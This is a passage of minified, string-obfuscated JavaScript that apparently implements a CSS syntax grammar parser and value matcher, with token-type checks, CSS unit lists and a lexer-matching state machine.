n=e[i(1968)][i(539)]("\\",o),r=-1!==n&&Fn(e[i(1968)],n)?e[i(1968)][i(2019)](o,n):e[i(1968)][i(1023)](o);if(!1===t[i(2015)](r[i(1523)]()))return 0}return Un(r,e[i(1968)],o)?0:1}}function Vn(e){const n=t;return n(2348)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(620)]===Lt&&0===Number(t[o(1968)])?1:e(t,r,i)}}const qn={"ident-token":Rn(Mt),"function-token":Rn(Tt),"at-keyword-token":Rn(Dt),"hash-token":Rn(Nt),"string-token":Rn(jt),"bad-string-token":Rn(6),"url-token":Rn(Ct),"bad-url-token":Rn(8),"delim-token":Rn(Ot),"number-token":Rn(Lt),"percentage-token":Rn(It),"dimension-token":Rn(Ft),"whitespace-token":Rn(Ut),"CDO-token":Rn(Wt),"CDC-token":Rn(Rt),"colon-token":Rn(Ht),"semicolon-token":Rn(Pt),"comma-token":Rn(Vt),"[-token":Rn(qt),"]-token":Rn(Bt),"(-token":Rn(Zt),")-token":Rn(Xt),"{-token":Rn(Jt),"}-token":Rn(Yt)},Bn={string:Rn(jt),ident:Rn(Mt),percentage:Wn((function(e,n,r){const i=t;return null===e||e[i(620)]!==It||Un(r,e[i(1968)],e[i(1968)][i(377)]-1)?0:1})),zero:Vn(),number:Wn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1968)],0);return o===e[i(1968)][i(377)]||Fn(e[i(1968)],o)?Un(r,e[i(1968)],o)?0:1:0})),integer:Wn((function(e,n,r){const i=t;if(null===e||e[i(620)]!==Lt)return 0;let o=43===On(e[i(1968)],0)||45===On(e[i(1968)],0)?1:0;for(;o<e[i(1968)][i(377)];o++)if(!Kt(On(e[i(1968)],o)))return 0;return Un(r,e[i(1968)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(620)]!==Mt)return 0;const r=e[n(1968)][n(1523)]();return In(r,kn)||Ln(r,n(574))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1968)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(620)]!==Nt)return 0;const r=e[n(1968)][n(377)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(On(e[n(1968)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(620)]!==Nt?0:ae(On(e[n(1968)],1),On(e[n(1968)],2),On(e[n(1968)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(620)]===Lt)return En(e,0,!1,i);if(e[r(620)]===Mt&&e[r(1968)][r(2888)](0)===An){if(!pe(e[r(1968)],1,110))return 0;switch(e[r(1968)][r(377)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(1968)][r(2888)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(1968)][r(2888)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(620)]===Mt||zn(e,43)&&n(i+1)[r(620)]===Mt){if(e[r(620)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(1968)],0,110))return 0;switch(e[r(1968)][r(377)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(1968)][r(2888)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(1968)][r(2888)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(620)]===Ft){let t=e[r(1968)][r(2888)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1968)][r(377)]&&Kt(e[r(1968)][r(2888)](s));s++);return s===o?0:pe(e[r(1968)],s,110)?s+1===e[r(1968)][r(377)]?Mn(n(++i),i,n):e[r(1968)][r(2888)](s+1)!==An?0:s+2===e[r(1968)][r(377)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(620)]!==Mt||!pe(e[r(1968)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(620)]===Mt?Nn(Dn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(620)]===Lt){const t=Dn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(620)]===Ft||e[r(620)]===Lt?function(t){const e=r;return 45===t[e(1968)][e(2888)](0)}(e)&&Dn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(620)]===Ft?Nn(Dn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(620)]){case 6:case 8:break t;case Yt:case Xt:case Bt:if(e[r(620)]!==i)break t;i=o[r(2374)]();break;case Pt:if(0===i)break t;break;case Ot:if(0===i&&"!"===e[r(1968)])break t;break;case Tt:case Zt:case qt:case Jt:o[r(2788)](i),i=Cn[r(2323)](e[r(620)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(620)]){case 6:case 8:break t;case Yt:case Xt:case Bt:if(e[r(620)]!==i)break t;i=o[r(2374)]();break;case Tt:case Zt:case qt:case Jt:o[r(2788)](i),i=Cn[r(2323)](e[r(620)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Wn(Pn(null)),angle:Wn(Pn(e)),decibel:Wn(Pn(n)),frequency:Wn(Pn(r)),flex:Wn(Pn(i)),length:Wn(Vn(Pn(o))),resolution:Wn(Pn(s)),semitones:Wn(Pn(a)),time:Wn(Pn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(1170),"ex",t(601),t(992),t(677),"ch",t(2308),"ic",t(1475),"lh",t(1174),"vw",t(2851),t(2035),t(3018),"vh",t(735),t(316),t(1099),"vi",t(1915),t(2084),t(1441),"vb",t(2180),t(1959),t(1148),t(504),t(2287),t(1911),t(2651),t(1941),t(1961),t(2638),t(884),t(3027),t(2168),t(863),t(643),t(2785),t(359)],Jn=[t(1451),t(626),t(991),t(3006)],Yn=["s","ms"],Gn=["hz",t(1492)],Qn=[t(646),t(1208),t(1424),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2001)](Ie(i(2491),e),{input:n,offset:r,rawMessage:e,message:e+i(1964)+n+i(2928)+new Array((r||n[i(377)])+1)[i(611)]("-")+"^"})}const nr=new Uint8Array(128)[t(2463)](((e,n)=>/[a-zA-Z0-9\-]/[t(1131)](String[t(583)](n))?1:0));class rr{constructor(e){const n=t;this[n(223)]=e,this[n(2677)]=0}[t(2888)](e){const n=t;return e<this[n(223)][n(377)]?this[n(223)][n(2888)](e):0}[t(1803)](){const e=t;return this[e(2888)](this[e(2677)])}[t(1134)](e=this[t(1803)]()){return e<128&&1===nr[e]}[t(737)](){const e=t;return this[e(2888)](this[e(2677)]+1)}[t(2297)](e){const n=t;return this[n(2888)](this[n(999)](e))}[t(2191)](){const e=t;this[e(2677)]=this[e(999)](this[e(2677)])}[t(999)](e){const n=t;for(;e<this[n(223)][n(377)];e++){const t=this[n(223)][n(2888)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(160)](e){const n=t;return this[n(223)][n(2019)](this[n(2677)],this[n(2677)]=e)}[t(477)](e){const n=t;this[n(1803)]()!==e&&this[n(1766)](n(321)+String[n(583)](e)+"`"),this[n(2677)]++}[t(1592)](){const e=t;return this[e(2677)]<this[e(223)][e(377)]?this[e(223)][e(1940)](this[e(2677)]++):""}[t(1766)](e){const n=t;throw new er(e,this[n(223)],this[n(2677)])}[t(1771)](){const e=t;return this[e(160)](this[e(999)](this[e(2677)]))}[t(518)](){const e=t;let n=this[e(2677)];for(;n<this[e(223)][e(377)];n++){const t=this[e(223)][e(2888)](n);if(t>=128||0===nr[t])break}return this[e(2677)]===n&&this[e(1766)](e(3061)),this[e(160)](n)}[t(1937)](){const e=t;let n=this[e(2677)];for(;n<this[e(223)][e(377)];n++){const t=this[e(223)][e(2888)](n);if(t<48||t>57)break}return this[e(2677)]===n&&this[e(1766)](e(2264)),this[e(160)](n)}[t(1059)](){const e=t,n=this[e(223)][e(539)]("'",this[e(2677)]+1);return-1===n&&(this[e(2677)]=this[e(223)][e(377)],this[e(1766)](e(278))),this[e(160)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(477)](ir),e[n(2191)](),r=e[n(1937)](e),e[n(2191)](),44===e[n(1803)]()?(e[n(2677)]++,e[n(2191)](),125!==e[n(1803)]()&&(i=e[n(1937)](e),e[n(2191)]())):i=r,e[n(477)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1x;let n=null,r=!1;switch(t[e(1803)]()){case 42:t[e(2677)]++,n={min:0,max:0};break;case 43:t[e(2677)]++,n={min:1,max:0};break;case 63:t[e(2677)]++,n={min:0,max:1};break;case 35:t[e(2677)]++,r=!0,t[e(1803)]()===ir?n=sr(t):63===t[e(1803)]()?(t[e(2677)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(207),comma:r,min:n[e(3106)],max:n[e(2201)],term:null}}(e);return null!==i?(i[r(1899)]=n,35===e[r(1803)]()&&43===e[r(2888)](e[r(2677)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1592)]();return""===r?null:ar(e,{type:n(1504),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1x(1495),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(960)](n)[r(424)](((t,e)=>or[t]-or[e]));n[r(377)]>0;){o=n[r(924)]();let t=0,s=0;for(;t<e[r(377)];t++){const n=e[t];r(797)===n[r(620)]&&(n[r(1968)]===o?(-1===s&&(s=t-1),e[r(949)](t,1),t--):(-1!==s&&t-s>1&&(e[r(949)](s,t-s,i(e[r(2684)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(377)]&&e[r(949)](s,t-s,i(e[r(2684)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(718)](null),o=[];let s,a=null,c=e[r(2677)];for(;e[r(1803)]()!==n&&(s=dr(e,n));)r(2130)!==s[r(620)]&&(r(797)===s[r(620)]?(null!==a&&r(797)!==a[r(620)]||(e[r(2677)]=c,e[r(1766)](r(668))),i[s[r(1968)]]=!0):null!==a&&r(797)!==a[r(620)]&&(i[" "]=!0,o[r(2788)]({type:r(797),value:" "})),o[r(2788)](s),a=s,c=e[r(2677)]);return null!==a&&r(797)===a[r(620)]&&(e[r(2677)]-=c,e[r(1766)](r(668))),{type:r(1495),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1803)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(477)](91),i=ur(t,e),t[n(477)](93),i[n(2216)]=!0,33===t[n(1803)]()&&(t[n(2677)]++,i[n(2224)]=!0),i}(e,n));case 60:return 39===e[r(737)]()?function(t){const e=r;let n;return t[e(477)](60),t[e(477)](39),n=t[e(518)](),t[e(477)](39),t[e(477)](62),ar(t,{type:e(1828),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(477)](60),n=t[e(518)](),e(2125)===n){t[e(477)](91);const n=ur(t,93);return t[e(477)](93),t[e(477)](62),ar(t,{type:e(2914),term:1===n[e(1514)][e(377)]?n[e(1514)][0]:n})}return 40===t[e(1803)]()&&41===t[e(737)]()&&(t[e(2677)]+=2,n+="()"),91===t[e(2888)](t[e(999)](t[e(2677)]))&&(t[e(2191)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(477)](91),45===t[n(1803)]()&&(t[n(1592)](),o=-1),-1==o&&8734===t[n(1803)]()?t[n(1592)]():(r=o*Number(t[n(1937)](t)),t[n(1134)]()&&(r+=t[n(518)]())),t[n(2191)](),t[n(477)](44),t[n(2191)](),8734===t[n(1803)]()?t[n(1592)]():(o=1,45===t[n(1803)]()&&(t[n(1592)](),o=-1),i=o*Number(t[n(1937)](t)),t[n(1134)]()&&(i+=t[n(518)]())),t[n(477)](93),{type:n(132),min:r,max:i}}(t)),t[e(477)](62),ar(t,{type:e(2555),name:n,opts:i})}(e);case 124:return{type:r(797),value:e[r(160)](e[r(2677)]+(124===e[r(737)]()?2:1))};case 38:return e[r(2677)]++,e[r(477)](38),{type:r(797),value:"&&"};case 44:return e[r(2677)]++,{type:r(2184)};case 39:return ar(e,{type:r(580),value:e[r(1059)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2130),value:e[r(1771)]()};case 64:return i=e[r(737)](),e[r(1134)](i)?(e[r(2677)]++,{type:r(2046),name:e[r(518)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(737)](),i<48||i>57)return cr(e);break;default:return e[r(1134)](i)?function(t){const e=r,n=t[e(518)]();return 40===t[e(1803)]()?(t[e(2677)]++,{type:e(1752),name:n}):ar(t,{type:e(3160),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2677)]!==e[n(377)]&&r[n(1766)](n(474)),1===i[n(1514)][n(377)]&&n(1495)===i[n(1514)][0][n(620)]?i[n(1514)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1x,i=n;n=e,t[r(2341)][r(1108)](this,e),n=i},emit(t,r,i){e[a1x(2788)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2903)},gr={type:t(123)},br={type:t(372)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(620)]&&e[i(2482)]===gr&&n===pr&&(n=e[i(2993)],e=e[i(2467)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(377)]>2&&40===e[n(2888)](e[n(377)]-2)&&41===e[n(2888)](e[n(377)]-1)}function yr(e){const n=t;return n(3160)===e[n(620)]||n(2046)===e[n(620)]||n(1752)===e[n(620)]||n(2555)===e[n(620)]&&vr(e[n(946)])}function xr(e,n=" ",r=!1){return{type:t(1495),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2015)](e))switch(r[i(432)](e),e[i(620)]){case"If":e[i(2467)]=kr(e[i(2467)],n,r),e[i(2993)]=kr(e[i(2993)],n,r),e[i(2482)]=kr(e[i(2482)],n,r);break;case i(2555):return n[e[i(946)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(377)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(377)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(718)](null),t=wr({type:i(317),map:e},pr,t)),null!==e)){const t=(vr(o[i(946)])?o[i(946)][i(2684)](0,-1):o[i(946)])[i(1523)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(377)]>5)return{type:i(1663),terms:n,all:!0};let t=gr;for(let r=n[i(377)]-1;r>=0;r--){const o=n[r];let s;s=n[i(377)]>1?Ar(e,n[i(2113)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(377)]>5)return{type:i(1663),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(377)]-1;r>=0;r--){const o=n[r];let s;s=n[i(377)]>1?Ar(e,n[i(2113)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2348)==typeof e)return{type:n(441),fn:e};switch(e[n(620)]){case n(1495):{let t=Ar(e[n(1834)],e[n(1514)][n(2463)](_r),!1);return e[n(2224)]&&(t=wr(t,br,gr)),t}case n(207):return function(t){const e=n;let r=pr,i=_r(t[e(1899)]);if(0===t[e(2201)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2993)]=wr(pr,pr,r),t[e(1998)]&&(r[e(2993)][e(2482)]=wr({type:e(2184),syntax:t},r,gr));else for(let n=t[e(3106)]||1;n<=t[e(2201)];n++)t[e(1998)]&&r!==pr&&(r=wr({type:e(2184),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(3106)])r=wr(pr,pr,r);else for(let n=0;n<t[e(3106)]-1;n++)t[e(1998)]&&r!==pr&&(r=wr({type:e(2184),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2914):{const t=_r(e[n(1899)]),r=_r(xr([xr([{type:n(3160),name:n(2754)},{type:n(2555),name:n(2643)}]),xr([{type:n(2555),name:n(2643)},xr([{type:n(207),comma:!1,min:0,max:0,term:xr([{type:n(3160),name:n(2461)},{type:n(2555),name:n(2643)}])},{type:n(207),comma:!1,min:0,max:0,term:xr([{type:n(3160),name:"or"},{type:n(2555),name:n(2643)}])}],"|")])],"|")),i=_r(xr([{type:n(2555),name:n(2586)},xr([{type:n(1504),value:"("},{type:n(2555),name:n(2029)},{type:n(1504),value:")"}]),{type:n(2555),name:n(2176)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2555):case n(1828):return{type:e[n(620)],name:e[n(946)],syntax:e};case n(3160):return{type:e[n(620)],name:e[n(946)][n(1523)](),syntax:e};case n(2046):return{type:e[n(620)],name:"@"+e[n(946)][n(1523)](),syntax:e};case n(1752):return{type:e[n(620)],name:e[n(946)][n(1523)]()+"(",syntax:e};case n(580):return 3===e[n(1968)][n(377)]?{type:n(1504),value:e[n(1968)][n(1940)](1),syntax:e}:{type:e[n(620)],value:e[n(1968)][n(1023)](1,e[n(1968)][n(377)]-2)[n(333)](/\\'/g,"'"),syntax:e};case n(1504):return{type:e[n(620)],value:e[n(1968)],syntax:e};case n(2184):return{type:e[n(620)],syntax:e};default:throw new Error(n(2413),e[n(620)])}}function zr(e,n){const r=t;return r(2312)==typeof e&&(e=hr(e)),{type:r(3005),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(2433)],Er=t(2903);let Mr=0;function Tr(e,n){const r=t;if(e[r(377)]!==n[r(377)])return!1;for(let t=0;t<e[r(377)];t++){const i=n[r(2888)](t);let o=e[r(2888)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Dr(e){const n=t;return null===e||e[n(620)]===Vt||e[n(620)]===Tt||e[n(620)]===Zt||e[n(620)]===qt||e[n(620)]===Jt||function(t){const e=n;return t[e(620)]===Ot&&"?"!==t[e(1968)]}(e)}function Nr(e){const n=t;return null===e||e[n(620)]===Xt||e[n(620)]===Bt||e[n(620)]===Yt||e[n(620)]===Ot&&"/"===e[n(1968)]}function jr(e,n,r){const i=t,o=function(t,e,n){const r=a1x;function i(){const e=a1x;do{w++,b=w<t[e(377)]?t[w]:null}while(null!==b&&(b[e(620)]===Ut||b[e(620)]===Gt))}function o(e){const n=w+e;return n<t[a1x(377)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1x(348)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1x;y=2===y[t(620)]?y[t(3021)]:{type:3,syntax:d[t(348)],token:y[t(2843)],prev:y},d=d[t(3021)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(620)]){case r(2903):if(null===h){if(null!==b&&(w!==t[r(377)]-1||"\\0"!==b[r(1968)]&&"\\9"!==b[r(1968)])){e=gr;break}g=Er;break}if((e=h[r(1025)])===br){if(h[r(2799)]===y){e=gr;break}e=pr}for(;h[r(3138)]!==d;)u();h=h[r(3021)];break;case r(123):if(null!==f&&!1!==f)(null===m||w>m[r(433)])&&(m=f,f=!1);else if(null===m){g=r(123);break}e=m[r(1025)],h=m[r(3154)],d=m[r(3138)],y=m[r(2799)],w=m[r(433)],b=w<t[r(377)]?t[w]:null,m=m[r(3021)];break;case r(3005):e=e[r(2467)];break;case"If":e[r(2482)]!==gr&&c(e[r(2482)]),e[r(2993)]!==pr&&a(e[r(2993)]),e=e[r(2467)];break;case r(1663):e={type:r(2933),syntax:e,index:0,mask:0};break;case r(2933):{const t=e[r(348)][r(1514)];if(e[r(1304)]===t[r(377)]){if(0===e[r(185)]||e[r(348)][r(544)]){e=gr;break}e=pr;break}if(e[r(185)]===(1<<t[r(377)])-1){e=pr;break}for(;e[r(1304)]<t[r(377)];e[r(1304)]++){const n=1<<e[r(1304)];if(!(e[r(185)]&n)){c(e),a({type:r(662),syntax:e[r(348)],mask:e[r(185)]|n}),e=t[e[r(1304)]++];break}}break}case r(662):e={type:r(2933),syntax:e[r(348)],index:0,mask:e[r(185)]};break;case r(317):if(null!==b){let t=b[r(1968)][r(1523)]();if(-1!==t[r(539)]("\\")&&(t=t[r(333)](/\\[09].*$/,"")),Sr[r(1108)](e[r(2463)],t)){e=e[r(2463)][t];break}}e=gr;break;case r(441):{const t=null!==d?d[r(2988)]:null,n=w+Math[r(1570)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2555):case r(1828):{const t=r(2555)===e[r(620)]?r(1163):r(932),i=Sr[r(1108)](n,t)?n[t][e[r(946)]]:null;if(!i||!i[r(2467)])throw new Error(r(1238)+(r(2555)===e[r(620)]?"<"+e[r(946)]+">":"<'"+e[r(946)]+"'>"));if(!1!==f&&null!==b&&r(2555)===e[r(620)]&&(r(832)===e[r(946)]&&b[r(620)]===Mt||r(377)===e[r(946)]&&"0"===b[r(1968)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(348)],opts:e[r(348)][r(2988)]||null!==d&&d[r(2988)]||null,prev:d},y={type:2,syntax:e[r(348)],token:y[r(2843)],prev:y},e=i[r(1983)]||i[r(2467)];break}case r(3160):{const t=e[r(946)];if(null!==b){let n=b[r(1968)];if(-1!==n[r(539)]("\\")&&(n=n[r(333)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(2046):case r(1752):if(null!==b&&Tr(b[r(1968)],e[r(946)])){l(),e=pr;break}e=gr;break;case r(1504):if(null!==b&&b[r(1968)]===e[r(1968)]){l(),e=pr;break}e=gr;break;case r(2184):null!==b&&b[r(620)]===Vt?Dr(y[r(2843)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Dr(y[r(2843)])||Nr(b)?pr:gr;break;case r(580):let i="",p=w;for(;p<t[r(377)]&&i[r(377)]<e[r(1968)][r(377)];p++)i+=t[p][r(1968)];if(Tr(i,e[r(1968)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(821)+e[r(620)])}switch(Mr+=p,g){case null:console[r(1605)](r(1070)),g=r(1717),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2467)])return o;let s=o[i(2467)],a=o[i(2467)]={syntax:n[i(348)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3021)],o[e(3021)]=n,n=o,o=r;return n}(s)[i(3021)];null!==s;){switch(s[i(620)]){case 2:a[i(2467)][i(2788)](a={syntax:s[i(348)],match:[]}),c[i(2788)](a);break;case 3:c[i(2374)](),a=c[c[i(377)]-1];break;default:a[i(2467)][i(2788)]({syntax:s[i(348)]||null,token:s[i(2843)][i(1968)],node:s[i(2843)][i(2341)]})}s=s[i(3021)]}return o}function Cr(e){const n=t;function r(t){const e=a1x;return null!==t&&(e(2555)===t[e(620)]||e(1828)===t[e(620)]||e(3160)===t[e(620)])}let i=null;return null!==this[n(3112)]&&function t(o){const s=n;if(Array[s(2612)](o[s(2467)])){for(let e=0;e<o[s(2467)][s(377)];e++)if(t(o[s(2467)][e]))return r(o[s(348)])&&i[s(286)](o[s(348)]),!0}else if(o[s(2341)]===e)return i=r(o[s(348)])?[o[s(348)]]:[],!0;return!1}(this[n(3112)]),i}function Or(e,n){const r=t;return Fr(this,e,(t=>r(2555)===t[r(620)]&&t[r(946)]===n))}function Lr(e,n){const r=t;return Fr(this,e,(t=>r(1828)===t[r(620)]&&t[r(946)]===n))}function Ir(e){const n=t;return Fr(this,e,(t=>n(3160)===t[n(620)]))}function Fr(e,n,r){const i=t,o=Cr[i(1108)](e,n);return null!==o&&o[i(1111)](r)}function Ur(e){const n=t;return n(2341)in e?e[n(2341)]:Ur(e[n(2467)][0])}function Wr(e){const n=t;return n(2341)in e?e[n(2341)]:Wr(e[n(2467)][e[n(2467)][n(377)]-1])}function Rr(e,n,r,i,o){const s=t,a=[];return null!==r[s(3112)]&&function t(r){const c=s;if(null!==r[c(348)]&&r[c(348)][c(620)]===i&&r[c(348)][c(946)]===o){const t=Ur(r),i=Wr(r);e[c(348)][c(1359)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(2743)](n[o(2284)]),n[o(2284)]===i)break;n=n[o(654)]}while(null!==n);a[o(2788)]({parent:r,nodes:t})}}))}Array[c(2612)](r[c(2467)])&&r[c(2467)][c(2456)](t)}(r[s(3112)]),a}const{hasOwnProperty:Hr}=Object[t(2433)];function Pr(e){const n=t;return n(1574)==typeof e&&isFinite(e)&&Math[n(1570)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Pr(e[n(2365)])&&Pr(e[n(678)])&&Pr(e[n(2857)])}function qr(t,e){return function(n,r){const i=a1x;if(!n||n[i(2827)]!==Object)return r(n,i(2469));for(let o in n){let s=!0;if(!1!==Hr[i(1108)](n,o)){if(i(620)===o)n[i(620)]!==t&&r(n,i(175)+n[i(620)]+i(2617)+t+"`");else if(i(1115)===o){if(null===n[i(1115)])continue;if(n[i(1115)]&&n[i(1115)][i(2827)]===Object)if(i(2312)!=typeof n[i(1115)][i(2589)])o+=i(2033);else if(Vr(n[i(1115)][i(3092)])){if(Vr(n[i(1115)][i(1405)]))continue;o+=i(1183)}else o+=i(532);s=!1}else if(e[i(751)](o)){s=!1;for(let t=0;!s&&t<e[o][i(377)];t++){const r=e[o][t];switch(r){case String:s=i(2312)==typeof n[o];break;case Boolean:s=i(2291)==typeof n[o];break;case null:s=null===n[o];break;default:i(2312)==typeof r?s=n[o]&&n[o][i(620)]===r:Array[i(2612)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(2017)+o+i(332)+t+i(2962));s||r(n,i(647)+t+"."+o+"`")}}for(const o in e)Hr[i(1108)](e,o)&&!1===Hr[i(1108)](n,o)&&r(n,i(1719)+t+"."+o+i(1978))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(377)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2788)](o[r(946)][r(1523)]());else if(null===o)i[r(2788)](r(2613));else if(r(2312)==typeof o)i[r(2788)](o);else{if(!Array[r(2612)](o))throw new Error(r(2736)+o+r(128)+n+r(236));i[r(2788)](r(2067)+(Br(o,n)||r(2945))+">")}}return i[r(611)](r(708))}function Zr(e,n){const r=t,i=n[r(915)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(1108)](i,t))continue;const n=o[t]=Array[r(2612)](i[t])?i[t][r(2684)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(348)]&&(o[t]=r?e[t][i(348)]:ln(e[t][i(348)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2059)](e))o[t]={prelude:s[i(2179)]&&(r?s[i(2179)][i(348)]:ln(s[i(2179)][i(348)],{compact:n})),descriptors:s[i(2363)]&&Xr(s[i(2363)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1x;return n(2312)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(2788)]({type:n,value:t[e(2684)](i,o),node:null}))),r}(t):e[n(3162)](t,fr)}(r,e[o(348)]);let a;return function(t){const e=o;for(let n=0;n<t[e(377)];n++)if(e(133)===t[n][e(1968)][e(1523)]())return!0;return!1}(s)?Yr(null,new Error(o(1844))):(i&&(a=jr(s,e[o(2030)],e)),i&&a[o(2467)]||(a=jr(s,n[o(2467)],e),a[o(2467)])?Yr(a[o(2467)],null,a[o(2910)]):Yr(null,new fn(a[o(2427)],n[o(348)],r,a),a[o(2910)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(658)]=kn,this[o(348)]=r,this[o(2604)]=!1,this[o(1547)]={...n},this[o(1422)]=Object[o(718)](null),this[o(932)]=Object[o(718)](null),this[o(1163)]=Object[o(718)](null),this[o(915)]=i||function(t){const e=o,n={};if(t[e(2341)])for(const r in t[e(2341)])if(Hr[e(1108)](t[e(2341)],r)){const i=t[e(2341)][r];if(!i[e(915)])throw new Error(e(2593)+r+e(331));n[r]=Zr(r,i)}return n}(e),e){if(e[o(658)]&&(this[o(658)]=e[o(658)]),e[o(1547)])for(const t of Object[o(960)](n))Array[o(2612)](e[o(1547)][t])&&(this[o(1547)][t]=e[o(1547)][t]);if(e[o(1163)])for(const[t,n]of Object[o(2059)](e[o(1163)]))this[o(2830)](t,n);if(e[o(2604)]){this[o(2604)]=!0;for(const[t,e]of 